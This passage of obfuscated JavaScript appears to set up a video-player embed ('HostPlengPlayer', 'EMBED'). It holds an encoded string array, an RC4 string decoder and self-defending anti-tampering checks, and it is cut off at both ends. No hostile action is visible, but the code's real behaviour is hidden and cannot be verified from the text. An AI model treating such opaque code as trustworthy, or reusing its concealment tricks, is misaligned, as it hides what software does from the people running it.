OZyCkUW54=','xCkTW4xdKCko','csuxWQNcTG==','WRtdJmo8r8kR','WQZcGXVcMCoM','c8osW6FdRxi=','kXTSFJq=','WOZdL2ZdUSod','WPJdSmoDxmkb','Cmkqymk4','dCo/kX5n','E8oVW4BdTSkA','imkdk8obWP4=','WPlcRrZdMsO=','DftcSKfh','AmkiDCkXoG==','ECkoW5/dTCkQ','WOninWhcTG==','n8kikLWd','dSoBW4Swrq==','yJRcUmoCWQO=','r0FcSNja','W4xdKCo8W78F','gJ8wtwq=','n8oAWQVdV0C=','e1TCWR8w','maJdRmkTW7u=','nwqfWQOP','WP95taTI','WQdcJLLfWQm=','g8kKjL0d','CdJcRSoJWOK=','fr5eCIK=','CdlcN8oaWOK=','WO9cW4RcHei=','hmo/hGjT','uSocW4pdLSkD','W54dtCkdW4u=','WOy0WO1uxa==','r8k1WPXRWP4=','WP1qmXBcPW==','W73cMmkjrSom','WRD/W5lcIh4=','zmozuCkhW4i=','WPzsWOfNCq==','lIK0tq==','W5tdLHS=','FMX8WQZdMW==','gCoGWQCXcG==','CSoVW43dTmkP','sZuXW6O=','qSkrW5RdLmkg','sZxcG8od','W5ZdKSo4WQeF','W7nQlrb+','WQnMWPrWDG==','n8oFW77dTNq=','W4HXl01U','WPpcJv5sWQG=','hCkHuG==','bCo4iXzG','W4PWW59JmW==','mSkYWQvCva==','WOldK8oiuCok','mLfEW7i=','CSkDBmkY','u8oSW5VdRa==','WRjoW7dcPgu=','ECk4WQu=','WQ9VW4ZcLxO=','vKKolMS=','p8oaxG==','WPXec8odWPi=','WRKJWRvu','WOhcLvJcTN0=','WPddJmoUv8kZ','WOVcJeNcQ8oK','WPJcUaRcGCoY','ESktWQjbWOi=','WRnFW5BcNee=','nSo/WPxdPMu=','x8ktW7RdOCk9','DCo4W4ZdSmkx','WQtcT8knWQS=','pSoDuq==','W7u/h8ofrq==','kmodjqrB','W5iqiCo8FW==','W7vJWOJcHx8=','cYy2WQxcUq==','Bv/cTvj5','Cmkqymk4la==','W4dcN17cNha=','qmooCmkcW4e=','W6VcS8kNESok','nImfDq==','W6HxW410iG==','WQNcQSk0WP9p','jmomaa==','zmosW79uWPi=','W7LdnLDX','FSoLWQDNdq==','l17cMSo/yq==','WRrzW4dcNfC=','WQxdS3pdNmoq','jCkSW6pdLmoJ','WQtcIxXPWQC=','WORdH8kffSob','WPxcIs3dUGW=','W47dLf7dMmkR','jCopWOfdWQC=','WRddG0ddI8oC','W7PREZnH','D0VcO0fn','W7CZW4NcLti=','f0efWOaC','fLqrWP8=','WOtcKejs','aCodWPreWPq=','WPLUWP51yW==','umkDC8kGja==','b8oNWOGXgW==','CwBcReHr','pqqRWO/cPa==','W7hcTCkPhsq=','bu7cMCoDrG==','rGi4W6NcNq==','ocuUB0G=','lurCW7ZdOG==','WPJdGSo/vSkt','FLCjWRVcRG==','AYFcGCo5WOe=','W4SmW4dcLda=','W69EWQZcK3C=','BrNcGmo6WO0=','jSoHWO/dUKG=','WO9ceCo2WPe=','DxDVW7ddIa==','W7WUf8ohxa==','bHK7WPFcIa==','vdlcJCoqWPe=','avSi','W4OyW73cSxu=','fmoIWP9GWQ4=','BKNcPL0=','WP/cJqFcI8oK','ov99zG==','psm7WQu=','WOjKWO1EFq==','W7PEwb1d','ya/cPmoFWPS=','W6JcQK/cIum=','lxfjW7/dOW==','WO7dJmo6xCk/','tvhcPLbq','W5bRW6L5nq==','W7BdNmoOW68o','WQhdPw7dICoh','WQ1CW4ZcLua=','ECoYA8kLW7u=','lmkxWR9uBq==','lYO9WONcVW==','WQVcMsZdPWS=','FmkzW5GbW4K=','WObqlXtcTG==','WR9MoZ3cNG==','W5/dNCoyW5aG','W6hcRgpcOei=','iSoFv2r7','hCoEWPVcS8oy','WQxdRgJdQCov','z8keW6tdJ8kS','l8kub3W6','WOTUWObTnW==','WQ/cLGJcJmoU','zCkCWQntWO4=','WR12yq1w','W481CSk7W4O=','W5GHySoiW40=','WPNcKbVcL8o5','t8otWOvWlW==','nMCjWQ8/','Emk1WRtdL8kL','W4WIeSoaEa==','oCkgWQfqsG==','W5VdNCoYW7uo','ECkiySkJba==','D0VcQufh','sCoBW43dKmk3','WQ3dLSoQqCkI','hCoIsWXl','Amk0W7ddMG==','WOdcJaddGbG=','cmo8WRyTdq==','tSkcW7FdK8km','WOG1WO4JCG==','nCojW43dUMK=','aCo7WPLcWRa=','dLvcW7tdUW==','WOfbnXZcQG==','vdtcJ8oFW5K=','pSohW4u2vW==','kceUWPdcMq==','paxcV0Lz','jmoCW7pdOa==','fXnbyJu=','ndRdVSkkW7K=','WP1ZFcW=','xSoYvCkwW4a=','W6VdQmomW5K+','b2uAWRKG','WPnpWQVdSMS=','WRTIEH5o','W74ozmknW4y=','pudcQKzq','tSktW5ddSCkP','n1PEW7ddPa==','kCoPWOjiWPu=','DmorWRvyva==','W6BcJmkdqmoL','W4DQhe9Y','W4GVfCo8ra==','W7DqW59Okq==','W6tdUCowW4id','bmoYW6tdTvW=','ACoHWQv0ia==','CKRcPKa=','B8krxSkIjG==','CSo+W6hdI8kp','W5OuzmkmW6u=','W58/fmo9fq==','W5JcVSkPlGq=','W4RcPNlcLKa=','WR7cKaBcJ8o4','WOPaoG==','WRpdT23cRmkB','W7dcMCodC8or','C8orFSkaW5G=','jfbQW53dVa==','mX7dSCkeW7m=','W4C5xCkoW70=','l8oQWOz7WRK=','W4/dKSoCzh4=','WPtcRqpcTSoE','pSkJeK0e','WPpcRfrwWPy=','h8knm2uQ','WRpdTwpdR8oA','WPJcOSkoWRDN','WPhcS8kvWRno','WQrzWOrPBa==','WOXDFsPo','omojWP9GWRa=','hmoKW5/dLq==','WQVcOSkqWRPV','WRZcICkaDSov','yqGhW5VcHW==','FCoSWRb/dW==','zCksDq==','bd8PEwK=','rsaaW4JcIG==','kHbACJa=','B8oeWOfEWOW=','WRDrhshcPa==','zSo0W6ddPG==','W6hdKCoUW68k','cXbh','W4D2qXHq','gSkEWQfJCq==','ovfeW4BdTq==','W5tcKmkvv8og','omkmewaB','W4anvCkjW6e=','WR7dM8oBn8ky','W5iomSojqW==','crboFG==','W4HymvfO','ACkLAmk5bG==','W6aCk8oWxG==','omozW5u7ya==','oCkRWQ9bCG==','dZ01WQVcGW==','hJtdRSkvW64=','W5NdKrKrW6G=','W77dM8o/W7at','W6KLhSoNzq==','gZJcGCowWPW=','W4tcV8kplIK=','WQz8BI5r','W6nHW5LMka==','vCoTW74oqG==','bfBcLG==','o0zjW4xdTW==','WOTcW4NcVLu=','rSoTASkTW54=','WPxcRmkmWR4=','zCkSW7JdHSk/','W5DHW45mmW==','W7z7WOZcKNm=','WR1svWbN','rCogW5NdO8kQ','WPvMWPPsDq==','WPHccmoGWRi=','q8o2WQ9PlW==','AdZcNSovWPq=','dmoJW7FdJMS=','gWWZWPxcSG==','WQzDW4NcLvW=','WP3dPSo5uCkp','W40JkSo0wa==','CCkXWQKJ','mSoPWRpdULi=','iX5xDr0=','W6zMW6Kajq==','yCoZWR9zlG==','WP/cQKjxWPi=','W60sySkcW4q=','WPzVW7xcS2u=','WPdcJq4=','agOEWOKF','WQVdNCockSkt','W5S7ymkfW48=','iYm1WR/cMW==','WO3cH8kBWOTW','W6hdIComW4OB','omoUCw9d','amkti2aI','ACkkW7pdKmky','CgRcLu5p','W6ZcK8kqjta=','WOeLWOLMDa==','WPfKW63cVL8=','W77cJ8kcFG==','WQ0lWRzzyW==','DCkzWQjgta==','W4HiWQlcPw8=','W77cSCkkdWO=','cmo0W6GVda==','ocWtWOJcPW==','WQZdKmoPrCkr','i8kFWQfAwq==','W63dVdJcLhm=','WOVcLtpcN8oU','WRddHSouuCoh','W6dcRSkQF8oI','WPjujHtcQG==','WPxcIYNdTHe=','WPzwlYJcSG==','W68FlmoFqG==','oSogW5C0xG==','WO3cJZRdSti=','W5CtW6VcOcG=','WPfdEH1s','deupWPKZ','WQBcJNLuWOS=','i8kpv3T4','WR9KWQv0','b8kXqGvb','hGHnCG4=','FdCMW6NcHG==','W45MW5f+fG==','W6TCW5zyia==','WODJnIrP','WRXFWRP8vG==','WRaOWQ8=','W4HRW50=','BmoIW5RdTSkE','WRfIW4pcGfO=','nCoHW4aLuG==','gmosjr1C','pcSoWQ3cGG==','a8oFlXC=','W5ldQWFcK04=','nCo2WQ3dONq=','BuRcQum=','W5mNdCo0xq==','iSoEoqDy','hdO/WQ7cIq==','lffeW6ddPa==','W6SlW63cGc8=','a8o9WRmTeq==','WObbiJNcPW==','WQrcW5xcN0a=','WQ54W6r5Aa==','nCkEWQfAsG==','WQ7dPmoZBCoD','WPxcNezKWOm=','W4SjBLBdOW==','W4pcRNNcNW==','ySoFW7GddW==','WODuo8oWWOW=','W5OCr8kfW4y=','WRfsxbTK','EJlcMmoaWPy=','W5dcNCkf','beJcMSoUza==','WPRdJmo9DSk6','W7NcRtVcU8kF','WOvRiCoGWQG=','WRVcIdBdHbq=','uG81W47cGW==','nNvcW5VdHq==','W7XSW41ocG==','DmkJzmkT','i8oTW6SEuG==','eSodWOxdSvi=','W5xcJmkeBCoi','WP9ai8o6WOG=','WPPmhSoYWRe=','d8oDxwfP','W4TZW5zOnq==','WQntnmoTWRK=','W6BcGmkHx8oc','u8kTu8kxaG==','WPldRCoawmk9','Dr8hW4BcNG==','WPBdJSokxSop','WR5+WQHNDG==','WONdSKhdOSo8','W6JdRH/cV34=','iCoSWQddOKq=','W4RdKCoZW6Go','Fmo5WRPvmG==','WPdcNfL3WOm=','WQJcVZBcO8oc','uSk3qSkulW==','sZmGW7ZcGW==','qhn6WR7dIa==','W5S7zmksW40=','jSofW7hdRwK=','W5TelwTX','WQTFn8oBWPG=','F13dQeHC','WQJdGmozxCom','sIK9W7G=','bdO8WPFcPG==','g3r0WQZdKa==','pmoLrerc','WOtcLK4=','CSklW5BdK8k+','WQ9KWQD8AW==','WOFcJt7cSbO=','W5xcISkPdIq=','imodWO9j','pwuFWRur','ac87W7/cHa==','jtJdR8kiW64=','W7GQW5dcOI8=','WOXbkG==','B8kEz8kSlW==','W4VdL8oZW78=','vKGoi2u=','W5iCW7W=','W5FdKcdcSfW=','WP0vW6RcTI4=','imoWuxL0','lsj6fbW=','W4RdJmo4W7Oo','WOBcMJtdOa==','x8k8W4BdLCkU','B8kEW7JdHSkG','WOdcK8oZaa==','u8oYvSkcW74=','W53dISoTWQfv','WRNcRwLfWRa=','WPJcVq3cKCo4','W5OUW5FcQGa=','iJSaWPlcTa==','WRtcQGxcVmoN','iSoJW7tdIeG=','omovW7ZdVG==','W5NdSJhcOwe=','W7RcPCk3iYG=','sdBcVCodWPy=','kgqTWQ8T','WPSUWOHIDa==','eSoFxNDJ','tKtcTuvy','WOXvpSoWWPa=','W6HbWRdcVLS=','WQjQa8ofWQ4=','WOtdHaycW6y=','Fcu7W7JcHa==','W6SHWOpcJW==','gSkNgfHg','WRBdMCozrSk3','WQVcMtBdPWS=','WP7dSIhdLGW=','g8oIW6y8cW==','W6rQnvn0','WO58W6hcTLO=','W6TOybL8','W7mdamoFsq==','W6ddPfFcIJW=','WQtdHCoKEmk9','W7uZW6yRnW==','WONdJCoJxmk6','W7WyuSkdW5K=','hSoaWRLeWR0=','W51hjqS=','WPFdHSo6FCo1','fCkFWPTbBa==','W5j0vI1C','W7D6gM1O','raNdN8k8AW==','WOTJW73cQeS=','WOr+ysjz','WP7cHSkoWR5V','f8kRWOTsqq==','W499WPZcMw8=','j8oFW7ZdVNi=','W44rW6tcVa==','W5RdIGFcSNK=','WQ7cIZ/cVmog','FCoMW5JdO8k7','W6q/sSkFW4y=','jmoCW7pdOgm=','oCoLlXzg','Er4EW7JcMa==','eaH6FdK=','AmoTWRD0da==','imoSWQVdTwm=','WR9HWRn6Aq==','mSo2mb1W','mHHYBt8=','WPpdPgBdQCos','ctNdSSkvW6O=','WO3cQ1HtWO4=','W4ONW6dcPI0=','fbvyCIW=','WQbUWQv0rG==','WQuQWR5DCa==','W5D6WPpcQfS=','WPPivt5J','W5bDWQRdP3O=','W7NdN8oVW7Ox','t8ohWQbWaa==','bmodWP1zWOG=','jrbuBZm=','g8oAmXXc','sCobFCksW4O=','WPpcP0vlWQG=','kSoEWOfa','W5/cNCkokY8=','hmo5W7NdLge=','WROHWRDwDG==','WPv4WOHXCW==','W6hcMmkp','W6SVWOZcKxq=','cCkelvy8','brKUWRtcOW==','jCkdWQ4=','WPJdNSkwv8ol','W6qkW4dcSri=','W69JWQrGBq==','WO7cPxv6WPW=','WOfGuI9U','W5mVc8owEG==','dSoYiHPe','dSk7WQ9ruG==','smoOW4FdPq==','sW3cGSoaWPO=','WPBdMvNdHSoF','A8klW5NdOSk8','gmkhWRDnFW==','WR3cLLHhWR0=','sJZcGCoh','WRtdL8oRr8o2','WR7cGZ7cQCo7','is02rLK=','hmowDa==','W4q6wSkBW4q=','WQldPmo3E8oW','EbL0W5hdMW==','ja/dJCklW44=','WODSW5v+mW==','dNvjW5FdKa==','WQ5+WQj/Fq==','W4PvvJT8','be8miNi=','fJFcNW==','msKUA0G=','WPdcHWFcNW==','jSovWPddTwi=','W4JdMqxcVMC=','W7bAtHv6','WQbRpbxcNa==','W4OgfSoLta==','ud0xW4NcMq==','a0dcGCo6xq==','W7nZyXX1','FmogFCkv','W5qmW7dcOcG=','BuRcQunb','WQRcIchcI8o+','WPCZWRr8xq==','WPXdCtfp','fSo/W4ddVK8=','gmoHxwv5','W546D8kbW4m=','abrTW6G=','WRveW4NcHa==','iYPpvHO=','EmkDWRS=','W6y3W6FcOta=','W4VcL8k5e8o7','kSk/W6ylW5e=','r8oHW4JdSCkD','imoFW4hdRxq=','WRX4WPXfya==','lJ0/WR3cHa==','imohWQj4WOi=','W7X5av1Y','DCkrC8kRiG==','WPbloaVcPW==','o8ofWR5kWRC=','W4z5EY5T','W7X8WOtcTvO=','WPxcPmocWQHR','W6HTWOZcMeK=','uSoWWRLWeq==','WRvJW7dcG2C=','WO/dKCoS','c8oepHXy','WPTMwmkHdW==','W50LcCogyG==','WQ5CW43cTx0=','cXPoFa==','pmozWQrJWPC=','W5JdI8o4W6Kd','W4aFvSkrW5S=','j8kmlhWb','W5RcOSk4kcS=','hCkagxGi','WQPiW43cKq==','EmokF8kfW4K=','W7vXW59/pG==','jdJdSSkpW6O=','W41NW5vJga==','Ba8WW6/cTa==','ACk2W6ZdTu8=','iu/cLSo+Aa==','v13cTvzy','qCowFSktW5u=','W57dLapcM34=','gCobjHPC','W67dOHJcUgi=','rCogtSkhW5y=','WQrQWQvyEa==','W4OMfmo4wW==','W7FcHmkyvCoj','WOVdPmoDwmkU','W50pW6dcPc4=','WQPjW4dcM3K=','mJNdQ8ktW7q=','pNVcGmoIvW==','W5mFW6dcOqu=','bc3dQSkPW6K=','WQBcUa7cM8os','p8oCq3vP','xrJcGmorWPq=','W68/W4NcHG0=','BIZcTCoEWRm=','WQ3dQSozu8ok','W7W8W5/cOty=','W4pcN8kjA8oz','kCobWOXiWPW=','DmoSW5VdO8kd','gCosW7eyBq==','WOXGvsXx','W5KQnhG5','aCoMWRm4tG==','qSoQW73dHSku','Bsy5W6K=','WOvODY11','WR7cP2jSWPC=','iGDpts8=','W5SWx8keW7S=','W4D2W59SmW==','Fmk4WQ5bWQ0=','WQ0UAGyK','WRH5WQjXBa==','a8ozqeXI','WO/dGLFdMmkO','dc03tW==','W7lcUd7dR8kC','jb0qxuG='];(function(_0x4c2d6b,_0xb19d15){var _0x52b7f8=function(_0x27b2f5){while(--_0x27b2f5){_0x4c2d6b['push'](_0x4c2d6b['shift']());}},_0x38b728=function(){var _0x38018d={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x569d98,_0x15340f,_0xacff8b,_0x3144c9){_0x3144c9=_0x3144c9||{};var _0x3ba4e2=_0x15340f+'='+_0xacff8b,_0x101a5d=0x0;for(var _0x1d97d9=0x0,_0x1a4567=_0x569d98['length'];_0x1d97d9<_0x1a4567;_0x1d97d9++){var _0xafb61e=_0x569d98[_0x1d97d9];_0x3ba4e2+=';\x20'+_0xafb61e;var _0x13d809=_0x569d98[_0xafb61e];_0x569d98['push'](_0x13d809),_0x1a4567=_0x569d98['length'],_0x13d809!==!![]&&(_0x3ba4e2+='='+_0x13d809);}_0x3144c9['cookie']=_0x3ba4e2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1ad807,_0x55983c){_0x1ad807=_0x1ad807||function(_0x218285){return _0x218285;};var _0x4b2b27=_0x1ad807(new RegExp('(?:^|;\x20)'+_0x55983c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x3ecb21=function(_0x221230,_0x348405){_0x221230(++_0x348405);};return _0x3ecb21(_0x52b7f8,_0xb19d15),_0x4b2b27?decodeURIComponent(_0x4b2b27[0x1]):undefined;}},_0x2da76d=function(){var _0x216bf0=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x216bf0['test'](_0x38018d['removeCookie']['toString']());};_0x38018d['updateCookie']=_0x2da76d;var _0x363bfc='';var _0xd1c13d=_0x38018d['updateCookie']();if(!_0xd1c13d)_0x38018d['setCookie'](['*'],'counter',0x1);else _0xd1c13d?_0x363bfc=_0x38018d['getCookie'](null,'counter'):_0x38018d['removeCookie']();};_0x38b728();}(a0_0xb19d,0x96));var a0_0x52b7=function(_0x4c2d6b,_0xb19d15){_0x4c2d6b=_0x4c2d6b-0x0;var _0x52b7f8=a0_0xb19d[_0x4c2d6b];if(a0_0x52b7['OLfWmQ']===undefined){var _0x38b728=function(_0x2da76d){var _0x363bfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0xd1c13d=String(_0x2da76d)['replace'](/=+$/,'');var _0x569d98='';for(var _0x15340f=0x0,_0xacff8b,_0x3144c9,_0x3ba4e2=0x0;_0x3144c9=_0xd1c13d['charAt'](_0x3ba4e2++);~_0x3144c9&&(_0xacff8b=_0x15340f%0x4?_0xacff8b*0x40+_0x3144c9:_0x3144c9,_0x15340f++%0x4)?_0x569d98+=String['fromCharCode'](0xff&_0xacff8b>>(-0x2*_0x15340f&0x6)):0x0){_0x3144c9=_0x363bfc['indexOf'](_0x3144c9);}return _0x569d98;};var _0x38018d=function(_0x101a5d,_0x1d97d9){var _0x1a4567=[],_0xafb61e=0x0,_0x13d809,_0x1ad807='',_0x55983c='';_0x101a5d=_0x38b728(_0x101a5d);for(var _0x3ecb21=0x0,_0x218285=_0x101a5d['length'];_0x3ecb21<_0x218285;_0x3ecb21++){_0x55983c+='%'+('00'+_0x101a5d['charCodeAt'](_0x3ecb21)['toString'](0x10))['slice'](-0x2);}_0x101a5d=decodeURIComponent(_0x55983c);var _0x4b2b27;for(_0x4b2b27=0x0;_0x4b2b27<0x100;_0x4b2b27++){_0x1a4567[_0x4b2b27]=_0x4b2b27;}for(_0x4b2b27=0x0;_0x4b2b27<0x100;_0x4b2b27++){_0xafb61e=(_0xafb61e+_0x1a4567[_0x4b2b27]+_0x1d97d9['charCodeAt'](_0x4b2b27%_0x1d97d9['length']))%0x100,_0x13d809=_0x1a4567[_0x4b2b27],_0x1a4567[_0x4b2b27]=_0x1a4567[_0xafb61e],_0x1a4567[_0xafb61e]=_0x13d809;}_0x4b2b27=0x0,_0xafb61e=0x0;for(var _0x221230=0x0;_0x221230<_0x101a5d['length'];_0x221230++){_0x4b2b27=(_0x4b2b27+0x1)%0x100,_0xafb61e=(_0xafb61e+_0x1a4567[_0x4b2b27])%0x100,_0x13d809=_0x1a4567[_0x4b2b27],_0x1a4567[_0x4b2b27]=_0x1a4567[_0xafb61e],_0x1a4567[_0xafb61e]=_0x13d809,_0x1ad807+=String['fromCharCode'](_0x101a5d['charCodeAt'](_0x221230)^_0x1a4567[(_0x1a4567[_0x4b2b27]+_0x1a4567[_0xafb61e])%0x100]);}return _0x1ad807;};a0_0x52b7['QhBsqf']=_0x38018d,a0_0x52b7['AilxCP']={},a0_0x52b7['OLfWmQ']=!![];}var _0x27b2f5=a0_0x52b7['AilxCP'][_0x4c2d6b];if(_0x27b2f5===undefined){if(a0_0x52b7['Xnarnw']===undefined){var _0x348405=function(_0x216bf0){this['TcgNgR']=_0x216bf0,this['klDqEK']=[0x1,0x0,0x0],this['zYtlUd']=function(){return'newState';},this['iIHvri']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xbkZCL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x348405['prototype']['peojnS']=function(){var _0x3afb38=new RegExp(this['iIHvri']+this['xbkZCL']),_0x189ddf=_0x3afb38['test'](this['zYtlUd']['toString']())?--this['klDqEK'][0x1]:--this['klDqEK'][0x0];return this['uJGtcP'](_0x189ddf);},_0x348405['prototype']['uJGtcP']=function(_0x135a19){if(!Boolean(~_0x135a19))return _0x135a19;return this['OktdVb'](this['TcgNgR']);},_0x348405['prototype']['OktdVb']=function(_0x2bb301){for(var _0x51fc88=0x0,_0xd039a3=this['klDqEK']['length'];_0x51fc88<_0xd039a3;_0x51fc88++){this['klDqEK']['push'](Math['round'](Math['random']())),_0xd039a3=this['klDqEK']['length'];}return _0x2bb301(this['klDqEK'][0x0]);},new _0x348405(a0_0x52b7)['peojnS'](),a0_0x52b7['Xnarnw']=!![];}_0x52b7f8=a0_0x52b7['QhBsqf'](_0x52b7f8,_0xb19d15),a0_0x52b7['AilxCP'][_0x4c2d6b]=_0x52b7f8;}else _0x52b7f8=_0x27b2f5;return _0x52b7f8;};var _0x5b9878=a0_0x52b7,_0x3f8d5a=a0_0x52b7,_0x413c6a=a0_0x52b7,_0x6a8cf6=a0_0x52b7,_0x47f619=a0_0x52b7;typeof EMBED==_0x5b9878('0x638','^K4D')+_0x3f8d5a('0x5e',']PjI')&&(EMBED={});var HostPlengPlayer,HostPlengInterval;EMBED_CSSHOST=null,EMBED[_0x5b9878('0x3f8','VCp4')+'ET']=[];var a0_0x4ae773={};a0_0x4ae773[_0x413c6a('0x83f','e[1F')]=_0x3f8d5a('0x24','s1%s')+_0x5b9878('0xaf3','wy(9')+_0x3f8d5a('0x6a7','P74%')+_0x3f8d5a('0x38e','u$zM')+_0x6a8cf6('0x348','^K4D')+_0x5b9878('0x28d','(Rvf')+_0x6a8cf6('0x5fb','@Zm7')+_0x47f619('0x5cc',']PjI')+_0x5b9878('0x18d','rvJ4')+_0x5b9878('0x7b8','%ix!')+_0x6a8cf6('0x6a9','Z@n&')+_0x47f619('0x1fe','P74%')+_0x47f619('0x482','GU^6')+_0x5b9878('0x2c9','HbQ2')+_0x413c6a('0x842','o7d0')+_0x3f8d5a('0x7a9','e[1F')+_0x3f8d5a('0x96f',')kQF')+_0x5b9878('0x34b','W2JU')+_0x3f8d5a('0x5f8','xJoc')+_0x6a8cf6('0x189','rvJ4')+_0x47f619('0x3a7','xJoc')+_0x5b9878('0xf0','s1%s')+_0x3f8d5a('0x2b8','P74%')+_0x413c6a('0x51a','h)@E')+_0x3f8d5a('0x68d','%ix!')+_0x413c6a('0xae3','rvGa')+_0x3f8d5a('0x9bb','7$h&')+_0x413c6a('0x909','wy(9')+_0x413c6a('0x251','MWN3')+_0x47f619('0x163','xJoc')+_0x3f8d5a('0x717','1n94')+_0x47f619('0x243','wDd7')+_0x5b9878('0x5e4','dBeS')+_0x413c6a('0x700','MWN3')+_0x3f8d5a('0x814','5%Y5')+_0x3f8d5a('0x44','5Q%b')+_0x413c6a('0x2a5','u$zM')+_0x5b9878('0x478','wDd7')+_0x413c6a('0x22b','rvJ4')+_0x5b9878('0x762','!SDu')+_0x47f619('0x74','TbB^')+_0x47f619('0x59e','Z@n&')+_0x6a8cf6('0x1df','(Rvf')+_0x413c6a('0x778','9TqP')+_0x413c6a('0x746','x0WQ')+_0x5b9878('0x5c4','u$zM')+_0x413c6a('0x87c','ikCq')+_0x3f8d5a('0x588','CXQe')+_0x47f619('0x8d9','%ix!')+_0x6a8cf6('0x117','P74%')+_0x3f8d5a('0x9e1','CXQe')+_0x3f8d5a('0xaef','wDd7')+_0x5b9878('0x5fe','LXkt')+_0x5b9878('0x763','nE^9')+_0x47f619('0x8f9','y!L$')+_0x3f8d5a('0x1a','(Rvf')+_0x5b9878('0x8a3','xJoc')+_0x6a8cf6('0x383','ikCq')+_0x5b9878('0x340','nE^9')+_0x6a8cf6('0x976','W2JU')+_0x413c6a('0x4db','GU^6')+_0x413c6a('0x719','Z@n&')+_0x3f8d5a('0x1f4','y!L$')+_0x6a8cf6('0xade','MWN3')+_0x5b9878('0x4eb','o7d0')+_0x5b9878('0x5d7','@Yql')+_0x3f8d5a('0x4d8','MWN3')+_0x6a8cf6('0x520','7$h&')+_0x6a8cf6('0x8df','LXkt')+_0x5b9878('0xcc','o7d0')+_0x5b9878('0x137','1n94')+_0x5b9878('0xc4','Tw1h')+_0x6a8cf6('0x37','Szlg')+_0x3f8d5a('0x3a4','wDd7')+_0x3f8d5a('0x155','x0WQ')+_0x3f8d5a('0x554','HbQ2')+_0x47f619('0x5ec','CXQe')+_0x47f619('0x2d0','y!L$'),a0_0x4ae773[_0x3f8d5a('0x257','5%Y5')]=_0x3f8d5a('0x21e','1Lh6')+_0x6a8cf6('0x8a1','MLYf')+_0x413c6a('0x7fa','y!L$')+_0x3f8d5a('0x59d','wDd7')+_0x413c6a('0x835','Tw1h')+_0x413c6a('0x910','7$h&')+_0x413c6a('0xa84','MWN3')+_0x6a8cf6('0xa05','nGX!')+_0x6a8cf6('0x89f','dBeS')+_0x5b9878('0x35f','^K4D')+_0x5b9878('0x435','LXkt')+_0x3f8d5a('0x689','ikCq')+_0x3f8d5a('0x4a6','1Lh6')+_0x6a8cf6('0x777','h)@E')+_0x3f8d5a('0xaa6','9TqP')+_0x5b9878('0x2b6','y!L$')+_0x3f8d5a('0x1da','FALV')+_0x47f619('0xb34','!SDu')+_0x6a8cf6('0x901',')5oy')+_0x3f8d5a('0x324','nGX!')+_0x5b9878('0x101','^K4D')+_0x6a8cf6('0x90','xJoc')+_0x3f8d5a('0x116','LXkt')+_0x6a8cf6('0x323','h)@E')+_0x5b9878('0x149','wy(9')+_0x47f619('0xfe','jd]d')+_0x413c6a('0x55f','Qq0E')+_0x47f619('0x102','(Rvf')+_0x5b9878('0xb49','VCp4')+_0x47f619('0x5ca','^K4D')+_0x5b9878('0x86b','nGX!')+_0x3f8d5a('0x1e3','wy(9')+_0x5b9878('0x184','TbB^')+_0x6a8cf6('0x349','(Rvf')+_0x3f8d5a('0x951','!SDu')+_0x5b9878('0x4b','nGX!')+_0x5b9878('0x114','!SDu')+_0x47f619('0x71b','rvGa')+_0x5b9878('0x1d4','h)@E')+_0x5b9878('0x2f2','HbQ2')+_0x6a8cf6('0x7b9','Tw1h')+_0x6a8cf6('0x667','Tw1h')+_0x413c6a('0x7ab','o7d0')+_0x5b9878('0x5a6','5%Y5')+_0x47f619('0xa1d','FALV')+_0x6a8cf6('0x9ea','CXQe')+_0x5b9878('0xa79','ikCq')+_0x3f8d5a('0x8bf','x0WQ')+_0x47f619('0x724','h)@E')+_0x3f8d5a('0x288','1n94')+_0x3f8d5a('0x2e8','1Lh6')+_0x6a8cf6('0x18a','jd]d')+_0x5b9878('0x780','HbQ2')+_0x413c6a('0x372','rvJ4')+_0x413c6a('0x57c','HbQ2')+_0x3f8d5a('0x792','1Lh6')+_0x6a8cf6('0x30','wy(9')+_0x413c6a('0xa25','Szlg')+_0x6a8cf6('0x42','!SDu')+_0x413c6a('0xd5','1Lh6')+_0x3f8d5a('0x287','9TqP')+_0x47f619('0x25','VCp4')+_0x47f619('0x2ad','u$zM')+_0x47f619('0x47e','y!L$')+_0x47f619('0x34f','rvGa')+_0x5b9878('0x13','^K4D')+_0x47f619('0x4f7','xJoc')+_0x3f8d5a('0x6c4','Szlg')+_0x5b9878('0xa2e','oOJN')+_0x47f619('0xa94','gpT#')+_0x5b9878('0x54a','e[1F')+_0x3f8d5a('0x2ae','W2JU')+_0x47f619('0x22c','nE^9')+_0x6a8cf6('0x3c0','!SDu')+_0x3f8d5a('0x5a9','^K4D')+_0x47f619('0x7d5','rvGa')+_0x47f619('0x1f7','Tw1h')+_0x6a8cf6('0x62a','nE^9')+_0x413c6a('0x481','@Yql')+_0x5b9878('0x9c3','rvGa')+_0x413c6a('0x95','FALV')+_0x47f619('0x54b','CQzv')+_0x413c6a('0x538','FALV')+_0x6a8cf6('0x5f','MWN3')+_0x413c6a('0x4fa','GU^6')+_0x413c6a('0x947','W2JU')+_0x47f619('0x556','VCp4')+_0x413c6a('0x2eb','h)@E')+_0x5b9878('0x9f9','ikCq')+_0x6a8cf6('0x527','Z@n&')+_0x47f619('0xa93','VCp4')+_0x6a8cf6('0x8b8','Qq0E')+_0x413c6a('0xb6b','%ix!')+_0x413c6a('0x63','x0WQ')+_0x5b9878('0x9b9','h)@E')+_0x5b9878('0x48f',')kQF')+_0x5b9878('0x618','wy(9')+_0x413c6a('0xb48','wDd7')+_0x413c6a('0x736','x0WQ')+_0x3f8d5a('0x1f6',')kQF')+_0x6a8cf6('0xb7','MLYf')+_0x413c6a('0xb2d','VCp4')+_0x3f8d5a('0xf8','5%Y5')+_0x3f8d5a('0x541','1n94')+_0x413c6a('0xad4','1Lh6')+_0x47f619('0x1e1','y!L$')+_0x5b9878('0x105','(Rvf')+_0x47f619('0x3b7','VCp4')+_0x5b9878('0x9de','rvGa')+_0x47f619('0xa70','@Zm7'),EMBED[_0x413c6a('0x603','wDd7')+'ET'][_0x47f619('0x856','ikCq')+'s']=a0_0x4ae773,EMBED[_0x47f619('0x66c','P74%')+'er']=null,EMBED[_0x6a8cf6('0x61','HbQ2')+_0x6a8cf6('0